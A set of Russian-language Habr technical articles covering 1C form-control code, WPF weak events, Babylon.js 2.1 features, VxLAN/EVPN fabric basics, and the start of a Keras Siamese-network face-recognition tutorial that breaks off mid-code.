3. Если поле ДисконтнаяКарта заполнено, то видна колонка СкидкаПоДисконтнойКарте табличной части Товары и поле ввода Комментарий доступно для редактирования.
Тогда для нашего примера функции определения списков примут следующий вид:
**Исходный код функций для примера**
```
Функция ПолучитьСписокУправлениеВидимостью() Экспорт
СписокУправлениеВидимостью = Новый СписокЗначений;
ЗначениеВидимость = НаличнаяПродажа;
СписокУправлениеВидимостью.Добавить(ЗначениеВидимость, "ПробиватьФискальныйЧек");
ЗначениеВидимость = НЕ ДисконтнаяКарта.Пустая();
СписокУправлениеВидимостью.Добавить(ЗначениеВидимость, "Товары.Колонки.СкидкаПоДисконтнойКарте");
Возврат СписокУправлениеВидимостью;
КонецФункции
Функция ПолучитьСписокУправлениеДоступностью() Экспорт
СписокУправлениеДоступностью = Новый СписокЗначений;
ЗначениеДоступность = ПробиватьФискальныйЧек;
СписокУправлениеДоступностью.Добавить(ЗначениеДоступность, "ОсновныеДействияФормы.Кнопки.ПробитьЧек");
Возврат СписокУправлениеДоступностью;
КонецФункции
Функция ПолучитьСписокУправлениеРедактированиемТекста() Экспорт
СписокУправлениеРедактированиемТекста = Новый СписокЗначений;
ЗначениеРедактированиеТекста = НаличнаяПродажа И НЕ ДисконтнаяКарта.Пустая();
СписокУправлениеРедактированиемТекста.Добавить(ЗначениеРедактированиеТекста, "Комментарий");
Возврат СписокУправлениеРедактированиемТекста;
КонецФункции
Функция ПолучитьСписокУправлениеТолькоПросмотр() Экспорт
СписокУправлениеТолькоПросмотр = Новый СписокЗначений;
ЗначениеТолькоПросмотр = НаличнаяПродажа;
СписокУправлениеТолькоПросмотр.Добавить(ЗначениеТолькоПросмотр, "ДисконтнаяКарта");
Возврат СписокУправлениеТолькоПросмотр;
КонецФункции
```
Теперь достаточно вызвать процедуру формы УстановитьДоступ(), и мы получим то состояние элементов, которые задали.
Хочется выделить следующий момент. В списки можно можно добавлять пути к элементам формы. Например, для вышеприведенного примера с таблицей Товары имя элемента определяем как «Товары.Колонки.СкидкаПоДисконтнойКарте». Или путь к кнопке ПробитьЧек. Можно использовать множественные вложения, вроде «ИмяКоманднойПанели.Кнопки.ИмяПодменю.Кнопки.ИмяКнопки».
Предлагаемый вариант не конечный. Можно внести множество мелких дополнений, вроде указаний, какие списки обрабатывать, а какие нет. Но это уже зависит от точечных потребностей разработчика.
Спасибо за внимание. | https://habr.com/ru/post/214581/ | null | ru | null |
# Избавляемся от утечек памяти в WPF
В DevExpress мы тратим много сил на [бизнес компоненты для WPF и Silverlight](http://devexpress.com/Products/NET/Controls/WPF/). У нас есть своя линейка контролов, в список которых недавно вошел [DXPivotGrid](http://devexpress.com/Products/NET/Controls/WPF/Pivot_Grid/) – замена инструмента PivotTable из Excel. В процессе разработки новых компонентов, мы стараемся по-максимуму использовать существующий код. Например, базовые классы от [версии PivotGrid для WinForms](http://devexpress.com/Products/NET/Controls/WinForms/Pivot_Grid/). Часто это рождает проблемы, с которыми ты не сталкивался, разрабатывая под .NET 2.0. Когда я писал PivotGrid для WPF, мне пришлось решить проблемы с утечками памяти из-за подписки (точнее, «неотписки») на события.
Компания Microsoft ввела понятие weak event'а в .NET 3.0: это вариация стандартных событий, которые не держат прямую ссылку на обработчик события. С другой стороны, обычные обработчики – это две ссылки: одна на объект, а вторая – на метод внутри объекта. Ничего нового, но есть нюанс.
Обработчик события не будет обработан сборщиком мусора, пока он не отпишется от события. Учитывая, что в WPF не применяется интерфейс IDisposable, это превращается в большую проблему.
Как решение, Microsoft предлагает слабо-связанные обработчики событий (weak events — «обработчики слабых событий» в [переводе Microsoft](http://msdn.microsoft.com/ru-ru/library/system.windows.weakeventmanager.aspx)). Сборщик мусора может обработать объекты, подписывающиеся на такие события, даже если подписка все ещё существует.
Есть два способа сделать слабое событие: использовать WeakEventManager или RoutedEvent.
#### WeakEventManager
Класс WeakEventManager позволяет превратить существующее событие в слабое событие. В моем проекте это было нужно для подписки на события из ядра продукта, которое должно быть совместимо с .NET 2.0.
Слабые события создаются при помощи двух классов: WeakEventManager (диспетчер) и WeakEventListener (прослушиватель). Диспетчер события подписывается на него и передает вызовы прослушивателям, т.е. является прослойкой между источником и получателем, разрывая жесткую связь.
Это шаблон диспетчера событий.
```
public class MyEventManager : WeakEventManager {
static MyEventManager CurrentManager {
get {
// Создание статического диспетчера событий
Type managerType = typeof(MyEventManager);
MyEventManager currentManager =
(MyEventManager)WeakEventManager.GetCurrentManager(managerType);
if(currentManager == null) {
currentManager = new MyEventManager();
WeakEventManager.SetCurrentManager(managerType, currentManager);
}
return currentManager;
}
}
MyEventManager() { }
// Измените "T" на действительный тип источника событий
public static void AddListener(T source, IWeakEventListener listener) {
CurrentManager.ProtectedAddListener(source, listener);
}
// Измените "T" на действительный тип источника событий
public static void RemoveListener(T source, IWeakEventListener listener) {
CurrentManager.ProtectedRemoveListener(source, listener);
}
protected override void StartListening(object source) {
// Подпишитесь на событие
// Например, ((T)source).Event += EventHandler;
}
protected override void StopListening(object source) {
// Отпишитесь от события
// Например, ((T)source).Event -= EventHandler;
}
// Обработчик события – измените тип аргумента
// на корректный для вашего события
void EventHandler(object sender, EventArgs e) {
base.DeliverEvent(sender, e);
}
}
```
А это сниппет с шаблоном для Visual Studio: <https://gist.github.com/777559>. Вешается на команду «wem».
Этот шаблон можно использовать для любого диспетчера слабых событий. Вы должны изменить имя класса источника, способ подписки и скорректировать тип параметров в методе EventHandler.
Каждый объект, желающий подписаться на слабое событие, должен реализовать интерфейс [IWeakEventListener](http://msdn.microsoft.com/en-us/library/system.windows.iweakeventlistener.aspx). Этот интерфейс содержит единственный метод *ReceiveWeakEvent*. Вы должны проверить тип диспетчера событий, вызвать обработчик и вернуть true. Если вы не можете определить тип диспетчера, вы должны вернуть false. В этом случае будет вызвано исключение *System.ExecutionEngineException* с несколько непонятным текстом причины ошибки. По нему становится ясно, что в диспетчерах или прослушивателях есть ошибка.
Вот шаблон реализации интерфейса IWeakEventListener:
```
class MyEventListener : IWeakEventListener {
bool IWeakEventListener.ReceiveWeakEvent(Type managerType, object sender, EventArgs e) {
if(managerType == typeof(MyEventManager)) {
// Обработайте событие
return true; // Уведомление, что событие корректно обработано
}
return false; // Что-то пошло не так
}
}
```
##### Плюсы и минусы
* Этот тип слабых событий вызывается практически мгновенно
* Вы можете определить есть ли прослушиватели и не вызывать событие, если их нет. Для меня это было полезно в событиях, которые нужно вызывать очень часто или для событий с тяжелыми аргументами.
* Могут использоваться для не UIElements. Полезно, если вы хотите использовать старый код из WPF.
* Очень громоздки в создании – каждое событие требует своего диспетчера.
#### Routed Events (Перенаправленные события)
Перенаправленные события – это инфраструктура для событий, обрабатываемых в *XAML* (например, в *EventTrigger*) или проходящих по визуальному дереву.
##### Их главные преимущества:
* Это слабые события.
* Они могут вызывать обработчики на нескольких уровнях логического дерева.
В MSDN есть хорошая статья про них: [Routed Events Overview](http://msdn.microsoft.com/en-us/library/ms742806.aspx) и поэтому я не хочу повторять их здесь. Но упомяну два их основных недостатка.
##### Тяжелый вызов и нет информации о количестве подписчиков
Это часть метода UIElement.RaiseEventImpl, вызывающего перенаправленное событие:
```
internal static void RaiseEventImpl(DependencyObject sender, RoutedEventArgs args)
{
EventRoute route = EventRouteFactory.FetchObject(args.RoutedEvent);
if (TraceRoutedEvent.IsEnabled)
{
TraceRoutedEvent.Trace(TraceEventType.Start, TraceRoutedEvent.RaiseEvent, new object[] { args.RoutedEvent, sender, args, args.Handled });
}
try
{
args.Source = sender;
BuildRouteHelper(sender, route, args);
route.InvokeHandlers(sender, args);
args.Source = args.OriginalSource;
}
finally
{
if (TraceRoutedEvent.IsEnabled)
{
TraceRoutedEvent.Trace(TraceEventType.Stop, TraceRoutedEvent.RaiseEvent, new object[] { args.RoutedEvent, sender, args, args.Handled });
}
}
EventRouteFactory.RecycleObject(route);
}
```
Выглядит нормально, пока не взглянуть внутрь методов *BuildRouteHelper* и *InvokeHandlers*, каждый из которых длиннее 100 строк. И вся эта сложность для вызова единственного события. Такая сложность делает этот подход неприменимым для часто вызываемых событий.
##### Они могут быть добавлены только в наследников класса UIElement.
Вы не сможете создать перенаправленное событие для простого дата объекта, не наследуемого от UIElement. Если ваши технические требования не позволяют этого, то это станет проблемой для вас.
#### В итоге
Если вы не ограничены старым кодом и вызовы событий у вас не многочислены, то используйте *RoutedEvents*. Если вызовов много или у вас есть общий с .NET 2.0 код, то придется писать *WeakEventManager* для каждого. Громоздко, но придется.
Оба эти способа будут работать в MediumTrust. Если это требование для вас не важно, то ждите решения №3 в следующей серии. | https://habr.com/ru/post/111729/ | null | ru | null |
# Что нового в Babylon.js

Недавно команда разработчиков `babylon.js` выпустила новую версию одноименной библиотеки `(v2.1)` с множеством усовершенствований, а также новых инструментов для создания 3D в браузере, уже имея опыт создания таких игр как [Flight Arcade](http://flightarcade.com/) и [Assassin’s Creed Pirates](http://race.assassinscreedpirates.com/?WT.mc_id=13405-DEV-sitepoint-article29) . В этой статье будет рассказано о некоторых из основных обновлений, а также будут даны ссылки на демки и песочницу, чтобы можно было самостоятельно попробовать.
### Unity 5 Експортер.
*На хабре была публикация [Blend4Web vs Unity](http://habrahabr.ru/post/260391/) c упоминанием, что Unity чересчур медленно и непропорционально больших размеров импортирует файлы в `WebGl`. Возможно, это вариант для таких случаев.*
`Unity` удивительный инструмент для создания игр, которые могут работать на почти всех операционных системах. Мне нравится `Unity` 5 WebGL экспортер — это хороший способ для экспорта всех игр в `WebGL/ASM.JS/WebAudio` сайт.
Чтобы сделать это решение более завершённым и, если мы хотим более легкий экспорт проекции мешей, которые могли бы запускаться без `ASM.JS`, можно установить `Babylon.js` экспортер: [доступный здесь](https://github.com/BabylonJS/Babylon.js/tree/master/Exporters/Unity%205?WT.mc_id=13405-DEV-sitepoint-article29).
Когда установлен, `exporter` может экспортировать сцену, перейдя в меню `exporter` Babylon.js:
Через несколько секунд, сгенерируется `.babylon` файл вместе с связанными с ним текстурами:
Теперь можно загрузить `Babylon` из `JavaScript` проекта или непосредственно протестировать, используя [песочницу Babylon.js](http://www.babylonjs.com/sandbox?WT.mc_id=13405-DEV-sitepoint-article29)
### Decals — я бы, наверное, перевел как «кляксы» :)
Decals (пятна) — обычно используют для добавления на 3D объекты каких-то деталей (пулевые отверстия, какая-то локальная информация, и т.д.). Внутри decals (пятно) есть меш, созданный из предыдущего, только с небольшим смещением, чтобы находиться поверх.
Смещение можно рассматривать по аналогии со свойством из `CSS zindex`. Без этого будет видно, что когда два `3D` объекта появляются в одном и том же месте:

Код для создания нового пятна:
```
var newDecal = BABYLON.Mesh.CreateDecal("decal", mesh, decalPosition, normal, decalSize, angle);
```
Например, на этой [демке](http://www.babylonjs-playground.com/#1BAPRM?WT.mc_id=13405-DEV-sitepoint-article29) можно кликнуть по коту, чтобы увидеть на нем следы от пулевых отверстий.

### SIMD.js
Microsoft, Firefox и Chrome, объявили о поддержке `SIMD.js` — в API для использования возможностей мульти-скаляров процессора непосредственно из JavaScript кода. Это особенно полезно для использования скалярных операций, таких как «умножение матриц».
Было решено (при участии Intel), интегрировать поддержку `SIMD.js` непосредственно в математическую библиотеку.
А это, например, приводит к эволюции кода где одна и та же операция применяется 4 раза:

Также:
Основная идея — это загрузить [SIMD](http://www.club155.ru/x86internalreg-simd) регистр данными и выполнить только одну инструкцию, тогда как раньше требовалось выполнить несколько.
Посмотреть как это работает можно здесь [здесь](http://www.babylonjs.com/scenes/simd.html?WT.mc_id=13405-DEV-sitepoint-article29)
Эта демка пытается поддерживать постоянную частоту кадров (50 fps по умолчанию) при добавлении новых танцоров через каждые несколько секунд. Это приводит к появлению большого количества «перемножений матриц» для анимации скелетов, используемых танцорами.
Если ваш браузер поддерживает `SIMD`, вы можете включить его и увидеть прирост производительности.

### Коллизии веб-воркеров
Ranaan Вебер (топовый контрибьютор Babylon.js) сделал огромную работу, чтобы серьёзно улучшить движок коллизий, и позволить Babylon.js вычислять столкновения с помощью отдельных веб-воркеров.
Раньше, если нужно было включить коллизии в месте предполагаемого столкновения, мы добавляли невидимые объекты вокруг своих объектов, чтоб уменьшить количество требуемых вычислений. Сейчас это по-прежнему справедливо, но поскольку расчеты не делаются в основном потоке, можно легко решить задачу создания гораздо более сложных сцен.
Например, возьмем сцену, где у нас есть большая сетка (красивый череп) с включенными коллизиями в камере (это значит, что с помощью колёсика мыши не получится пройти через череп). Эта демка не использует невидимые объекты. Используется реальная сетка, имеющая более 41 000 вершин, каждую из которых необходимо проверить.
Раньше с постоянными коллизиями основной поток должен заниматься показом сцены. И вычислять столкновения.
При включении веб-воркеров, основной поток не должен заботиться о столкновениях, потому что еще один поток работает за него. Так как в большинстве случаев в настоящее время все процессоры имеют по крайней мере 2 ядра, это действительно большая оптимизации.
Чтобы включить коллизии, нужно использовать следующий код:
```
scene.workerCollisions = true|false;
```
Больше узнать о коллизиях можно [здесь](http://doc.babylonjs.com/page.php?p=22091?WT.mc_id=13405-DEV-sitepoint-article29).
Raanan, также написал две хорошие публикации:
* [Использование обработчиков коллизий для Babylon.js](http://blog.raananweber.com/2015/05/26/collisions-using-workers-for-babylonjs/?WT.mc_id=13405-DEV-sitepoint-article29)
* [Automated Build of Web Workers without a Separate JS File](http://blog.raananweber.com/2015/05/30/web-worker-without-a-separate-file/?WT.mc_id=13405-DEV-sitepoint-article29)
### Новый движок для теней
Добавление на сцену теней всегда придаёт реализм. Предыдущая версия реализации теней могла создать динамические тени для направленных источников света (Directional Light).
Новая версия добавляет поддержку для источников света, имитирующих точечную подсветку (Spot Light) наподобие фонарика, а также добавлено два новых фильтра, создающих очень хорошие мягкие тени,
[это можно увидеть в демке](http://www.babylonjs.com/?SOFTSHADOWS?WT.mc_id=13405-DEV-sitepoint-article29).

[А эта демка](http://www.babylonjs.com/?ADVANCEDSHADOWS?WT.mc_id=13405-DEV-sitepoint-article29) показывает различные варианты изменения динамических теней.

Для более полного ознакомления работы с тенями читайте [документацию](http://doc.babylonjs.com/page.php?p=22151?WT.mc_id=13405-DEV-sitepoint-article29).
### Формы заданные параметрами
Jerome Bousquie (еще один топовый контрибьютор) добавил много новых мешей на основе параметрических форм.
Как можно видеть, в `Babylon.js`, до сих пор базовый меш имел изначально заданную стандартную форму: то есть, если мы создаём сферический меш, то мы ожидаем увидеть сферу.То же самое касается куба, тора, цилиндра и т.д.
Существует еще один вид фигур, конечная форма которых не являются фиксированной. Их окончательная форма зависит от параметров, используемых в конкретной функции. Таким образом, эти фигуры можно назвать «Параметрические фигуры».
Jerome, с помощью этих «параметрических фигур», добавил список мешей для работы из коробки:
* [Ribbons](http://www.babylonjs.com/?RIBBONS?WT.mc_id=13405-DEV-sitepoint-article29)
* Disc
* Dashed lines
* Lathe
* Tube

Если есть желание узнать больше о параметрических фигурах: [то можно изучить этот гид](http://doc.babylonjs.com/page.php?p=24847?WT.mc_id=13405-DEV-sitepoint-article29).
Jerome также создал обучающий материал чтобы лучше понять ribbons: [read it here](http://doc.babylonjs.com/page.php?p=25088?WT.mc_id=13405-DEV-sitepoint-article29).
### Новый оптический эффект
Jahow (другой топовый контрибьютор) использовал пайп-лайн постпроцессингового рендеринга Babylon.js, что позволит добиваться фотографического реализма.
Два вида постпроцессинга используемых в пайплайне:
1. "[хроматические аберрации](https://ru.wikipedia.org/wiki/%D0%A5%D1%80%D0%BE%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D0%B0%D0%B1%D0%B5%D1%80%D1%80%D0%B0%D1%86%D0%B8%D1%8F)" шейдеров, которые сдвигает слегка красный, зеленый и синий каналы на экране. Этот эффект сильнее по краям.
2. «Глубина резкости» шейдеров, включающая в себя:
* Размытие по краю линзы
* Искажения объектива
* Корректировка резкости и размытия изображения
* Эффект `боке` — глубина резкости (формы, появляющиеся в размытых областях)
* Эффект зернистости (шум или пользовательские текстуры)
Это демо также можно посмотреть в [playground](http://www.babylonjs-playground.com/#DX6AV?WT.mc_id=13405-DEV-sitepoint-article29).

Для более детального изучения используйте:
* [Основной вебсайт](http://www.babylonjs.com/?WT.mc_id=13405-DEV-sitepoint-article29)
* [Репозиторий на GitHub](https://github.com/BabylonJS/Babylon.js?WT.mc_id=13405-DEV-sitepoint-article29)
* [Песочница для экспериментов](http://www.babylonjs.com/playground?WT.mc_id=13405-DEV-sitepoint-article29)
* [Документация](http://doc.babylonjs.com/?WT.mc_id=13405-DEV-sitepoint-article29)
P.S. Просьба о грамматических ошибках и ошибках перевода писать в личку. | https://habr.com/ru/post/260813/ | null | ru | null |
# VxLAN фабрика. Часть 2.5
*Всем привет. Проходил тут собеседование и появилась мысль следующую часть из цикла статей, **посвященных запуску курса ["Сетевой инженер"](https://otus.pw/xh1P1/) от OTUS**, сделать более теоретической, дабы ответить на некоторые вопросы с которыми столкнулся во время интервью.*

Многие тут вещи будут скорее базового уровня в понятиях VxLAN и не должны вызывать трудностей.
* [1 часть цикла — L2 связанность между серверами](https://habr.com/ru/company/otus/blog/505442/)
* [2 часть цикла — Маршрутизация между VNI](https://habr.com/ru/company/otus/blog/506800/)
### I. как VxLAN фабрика узнает о MAC адресах?
Да мы уже разобрали, что MAC и IP адреса передаются через EVPN route-type 2. Но как EVPN узнает о них?
Все довольно просто и работает аналогично логике обычного VLAN:
* Кадр от источника попадает на порт коммутатора (VTEP)
* Коммутатор, если не знает MAC источника — записывает его в свою таблицу TCAM
* Так как коммутатор выполняет роль VTEP, то информацию о MAC и IP адресах источника он передает через EVPN route-type 2 (каким именно образом зависит от настройки фабрики. В нашем случае используется Route-reflector(RR), поэтому информация отправляется к RR и от него к остальном VTEP)
С источником все понятно, а что делать с Destination? Ведь Host-источник скорее всего не знает MAC адрес назначения и пошлет ARP запрос.
Появляется два варианта:
1. не использовать функцию Suppress-ARP
2. использовать функцию Suppress-ARP
В первом случае все довольно просто, но не оптимально. При получении Broadcast запроса VTEP отправит его дальше в рамках того VNI, от куда пришел запрос. То есть по всей фабрики разойдется этот запрос в виде Unicast сообщений.

Во втором случае, при получении ARP запроса VTEP сам отвечает ARP reply, а ARP REQ дальше не отправляется.

Однако такая логика работает только если VTEP уже знает Destination MAC. Если адрес не известен, то пойдем по первому пути. Более подробно работу и настройку Suppress-ARP я касался в [первой](https://habr.com/ru/company/otus/blog/505442) части цикла.
### II. Зачем используется UDP?
Вопрос не менее интересный и ответить довольно просто. Для этого вспомним логику работы VxLAN фабрики.
К кадру, прилетающему на порт VTEP, добавляется VxLAN метка с номером VNI. Далее получившийся кадр запаковывается в UDP, инкапсулируется в новый IP пакет и передается поверх Underlay сети.
Так почему же нельзя оригинальный кадр с меткой VxLAN запаковать в IP и необходимо использовать UDP?
А все из-за одного поля в заголовке протокола IP — Protocol, который указывает, какой именно протокол находится выше. Примеры протоколов и их номера ([wiki](https://www.iana.org/assignments/protocol-numbers/protocol-numbers.xhtml)):
```
ICMP - 1
TCP - 6
UDP - 17
GRE - 47
```
И в этом кроется весь секрет — VxLAN не имеет такой номер, а значит протокол IP не сможет о нем рассказать и уважающая себя сеть такой пакет не пропустит, поэтому инженеры обошли эту проблему с использованием протокола UDP.
Вторая причина, по которой используется UDP, находится в методе балансировки трафика на основе:
* protocol
* src\_ip
* dest\_ip
* src\_port
* dest\_port
Спасибо [@Karroplan](https://habr.com/ru/users/karroplan/) за подсказку.
И тут может возникнуть второй вопрос — почему не TCP, ведь он такой надежный и хороший? А все потому, что TCP такой надежный и хороший — гарантирует доставку и для такой гарантии использует жутко долгие таймеры, проверки, регулирование полосы пропускания и т.д. В итоге TCP дает большую задержку, которая, особенно сильно, будет заметна, когда клиент VxLAN фабрики тоже будет использовать TCP.
### III. Разница между ingress-replication и Multicast
Тема довольно объемная и в качестве краткого пояснения ответ дать не получится. Поэтому работа Multicast будет рассмотрена в рамках одной из следующей статьи цикла. Однако я попробую дать краткое описание различий двух технологий.
Для начала рассмотрим как передаются пакеты в обоих случаях.
при использовании ingress-replication — при получения широковещательного трафика (например ARP запрос) — запрос инкапсулируется внутрь VxLAN и передается каждому VTEP в VxLAN через Unicast сообщения (для примера откажемся от RR). Так как VTEP будет больше 1, то широковещательный трафик будет дублироваться:

В случае использования Multicast, каждый VTEP для каждого VNI подписывается на определенную Multicast группу. И теперь, при получении широковещательного трафика, VTEP инкапсулирует ARP запрос в IP пакет. В заголовках IP пакета в качестве адреса назначения используется multicast адрес группы для этого VNI, а адрес источника — IP адрес интерфейса NVE. Например, VNI 10000 ассоциируем c multicast группой 225.1.10.10

Таким образом у нас пропадает дублирование широковещательного трафика. Плюс, при должной оптимизации трафика, работа через Multicast будет более масштабируема. Единственная сложность — underlay сеть должна поддерживать Multicast трафик.
Если у вас возникает вопрос — Зачем вообще понадобился EVPN, если все может отлично работать через Multicast, ведь это более масштабируемое решение?
Ответ тут дать довольно затруднительно и вам придется решить самостоятельно какую технологию использовать. На данный момент, Multicast действительно является более масштабируемым решением. Но EVPN постоянно дорабатывается и в нем появляются новые route-type для передачи все большей информации о сети для более гибкой настройки. Дополнительно, EVPN строится на основе BGP, а значит есть возможность использовать все методы оптимизации, что есть и в самом BGP (например в моем стенде уже используется RR, для уменьшения BUM трафика и оптимизации анонсируемой информации).
Получилась довольно небольшая часть, но думаю она поможет прояснить некоторые моменты в понимании технологии.
---
[OSPF ipv6. Практические навыки](https://otus.pw/xh1P1/)
--- | https://habr.com/ru/post/518128/ | null | ru | null |
# Распознавание лиц с помощью сиамских сетей

Сиамская нейросеть — один из простейших и наиболее популярных алгоритмов однократного обучения. Методики, при которой для каждого класса берётся лишь по одному учебному примеру. Таким образом, сиамская сеть обычно используется в приложениях, где в каждом классе есть не так много единиц данных.
Допустим, нам нужно сделать модель распознавания лиц для организации, в которой работает около 500 человек. Если делать такую модель с нуля на основе свёрточной нейросети (Convolutional Neural Network (CNN)), то для обучения модели и достижения хорошей точности распознавания нам понадобится много изображений каждого из этих 500 человек. Но очевидно, что такой датасет нам не собрать, поэтому не стоит делать модель на основе CNN или иного алгоритма [глубокого обучения](https://www.packtpub.com/tech/Deep-Learning), если у нас нет достаточного количества данных. В подобных случаях можно воспользоваться сложным алгоритмом однократного обучения, наподобие сиамской сети, которая может обучаться на меньшем количестве данных.
По сути, сиамские сети состоят из двух симметричных нейросетей, с одинаковыми весами и архитектурой, которые в конце объединяются и используют функцию энергии — E.
Давайте разберёмся в сиамской сети, создав на её основе модель распознавания лиц. Мы научим её определять, когда два лица одинаковы, а когда нет. И для начала воспользуемся датасетом AT&T Database of Faces, который можно скачать с сайта [компьютерной лаборатории Кембриджского Университета](https://www.cl.cam.ac.uk/research/dtg/attarchive/facedatabase.html).
Скачали, распаковали и видим папки от s1 до s40:

В каждой папке лежит 10 разных фотографий какого-то одного человека, снятых с разных углов. Вот содержимое папки s1:

А вот что находится в папке s13:

Сиамским сетям нужно подавать на вход парные значения с маркировками, поэтому давайте создадим такие наборы. Возьмём из одной папки две случайные фотографии и пометим как «подлинную» пару (genuine). Затем возьмем две фотографии из разных папок и пометим как «ложную» пару (imposite):

Распределив все фотографии по маркированным парам, займемся обучением сети. Из каждой пары мы одну фотографию передадим сети А, а вторую — сети Б. Обе сети всего лишь извлекают векторы свойств. Для этого воспользуемся двумя свёрточными слоями с активациями блоков линейной ректификации (rectified linear unit (ReLU)). Изучив свойства, мы передаем сгенерированные обеими сетями векторы в функцию энергии, которая оценивает сходство. В качестве функции воспользуемся евклидовым расстоянием.
А теперь рассмотрим все эти этапы подробнее
-------------------------------------------
Сначала импортируем необходимые библиотеки:
```
import re
import numpy as np
from PIL import Image
from sklearn.model_selection import train_test_split
from keras import backend as K
from keras.layers import Activation
from keras.layers import Input, Lambda, Dense, Dropout, Convolution2D, MaxPooling2D, Flatten
from keras.models import Sequential, Model
from keras.optimizers import RMSprop
```
Теперь определим функцию для чтения входных изображений. Функция `read_image` берет картинку и возвращает NumPy-массив:
```
def read_image(filename, byteorder='>'):
#first we read the image, as a raw file to the buffer
with open(filename, 'rb') as f:
buffer = f.read()
#using regex, we extract the header, width, height and maxval of the image
header, width, height, maxval = re.search(
b"(^P5\s(?:\s*#.*[\r\n])*"
b"(\d+)\s(?:\s*#.*[\r\n])*"
b"(\d+)\s(?:\s*#.*[\r\n])*"
b"(\d+)\s(?:\s*#.*[\r\n]\s)*)", buffer).groups()
#then we convert the image to numpy array using np.frombuffer which interprets buffer as one dimensional array
return np.frombuffer(buffer,
dtype='u1' if int(maxval)
```
Для примера откроем эту фотографию:
```
Image.open("data/orl_faces/s1/1.pgm")
```

Передадим её функции `read_image` и получим NumPy-массив:
```
img = read_image('data/orl_faces/s1/1.pgm')
img.shape
(112, 92)
```
Теперь определим функцию `get_data`, которая будет генерировать данные. Напомню, что сиамским сетям нужно подавать пары данных (genuine и imposite) с двоичной маркировкой.
Сначала прочитаем изображения (`img1`, `img2`) из одной директории, сохраним их в массиве `x_genuine_pair,` присвоим `y_genuine` значение `1`. Затем прочитаем изображения (`img1`, `img2`) из разных директорий, сохраним их в паре `x_imposite,` и присвоим `y_imposite` значение `0`.
Конкатенируем `x_genuine_pair` и `x_imposite` в `X`, а `y_genuine` и `y_imposite` — в `Y`:
```
size = 2
total_sample_size = 10000
def get_data(size, total_sample_size):
#read the image
image = read_image('data/orl_faces/s' + str(1) + '/' + str(1) + '.pgm', 'rw+')
#reduce the size
image = image[::size, ::size]
#get the new size
dim1 = image.shape[0]
dim2 = image.shape[1]
count = 0
#initialize the numpy array with the shape of [total_sample, no_of_pairs, dim1, dim2]
x_geuine_pair = np.zeros([total_sample_size, 2, 1, dim1, dim2]) # 2 is for pairs
y_genuine = np.zeros([total_sample_size, 1])
for i in range(40):
for j in range(int(total_sample_size/40)):
ind1 = 0
ind2 = 0
#read images from same directory (genuine pair)
while ind1 == ind2:
ind1 = np.random.randint(10)
ind2 = np.random.randint(10)
# read the two images
img1 = read_image('data/orl_faces/s' + str(i+1) + '/' + str(ind1 + 1) + '.pgm', 'rw+')
img2 = read_image('data/orl_faces/s' + str(i+1) + '/' + str(ind2 + 1) + '.pgm', 'rw+')
#reduce the size
img1 = img1[::size, ::size]
img2 = img2[::size, ::size]
#store the images to the initialized numpy array
x_geuine_pair[count, 0, 0, :, :] = img1
x_geuine_pair[count, 1, 0, :, :] = img2
#as we are drawing images from the same directory we assign label as 1. (genuine pair)
y_genuine[count] = 1
count += 1
count = 0
x_imposite_pair = np.zeros([total_sample_size, 2, 1, dim1, dim2])
y_imposite = np.zeros([total_sample_size, 1])
for i in range(int(total_sample_size/10)):
for j in range(10):
#read images from different directory (imposite pair)
while True:
ind1 = np.random.randint(40)
ind2 = np.random.randint(40)
if ind1 != ind2:
break
img1 = read_image('data/orl_faces/s' + str(ind1+1) + '/' + str(j + 1) + '.pgm', 'rw+')
